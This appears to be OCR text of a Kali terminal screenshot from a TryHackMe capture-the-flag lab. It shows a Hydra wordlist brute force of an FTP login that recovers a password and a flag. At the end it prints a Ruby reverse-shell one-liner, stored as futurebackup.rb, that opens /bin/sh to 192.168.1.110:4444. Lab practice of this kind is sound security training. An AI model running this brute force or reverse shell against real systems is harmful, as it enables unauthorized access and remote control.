 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
111 bytes received in 0.00 secs (178.2869 kB/s)
ftp>
┌──(kali㉿kali)-[~]
└─$ hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -vV 10.10.209.105 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-04 10:56:33
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ftp://10.10.209.105:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.209.105 - login "mike" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.209.105 - login "mike" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.209.105 - login "mike" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.209.105 - login "mike" - pass "password" - 4 of 14344399 [child 3] (0/0)
[21][ftp] host: 10.10.209.105 login: mike password: password
[STATUS] attack finished for 10.10.209.105 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-04 10:56:39
┌──(kali㉿kali)-[~]
└─$ ls
AnyDesk_Premium.exe db_status fade.gif lynis.log Pictures ssh_key.pub
a.txt Desktop first.sh lynis-report.dat profiles.csv super.txt
backblue.gif dhruwapatil.txt fok ManishKarayat.txt Public Templates
'Burp Scripts' DhruwaPatil.txt hts-cache Music PUBLIC_NOTICE.txt THM-AOC
BurpSuiteCommunity Documents hts-log.txt packages.microsoft.gpg script.sh users
certifiedhacker.com Downloads index.html phpbash.php ssh_key Videos
┌──(kali㉿kali)-[~]
└─$ cat ftp
cat: ftp: No such file or directory
┌──(kali㉿kali)-[~]
└─$ cat ftp.txt 1 ⨯
THM{y0u_g0t_th3_ftp_fl4g}
┌──(kali㉿kali)-[~]
└─$ ls -al futurebackup.rb
-rw-r--r-- 1 kali kali 111 Feb 4 10:58 futurebackup.rb
┌──(kali㉿kali)-[~]
└─$ file futurebackup.rb
futurebackup.rb: ASCII text
┌──(kali㉿kali)-[~]
└─$ cat futurebackup.rb
ruby -rsocket -e'f=TCPSocket.open("192.168.1.110",4444).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'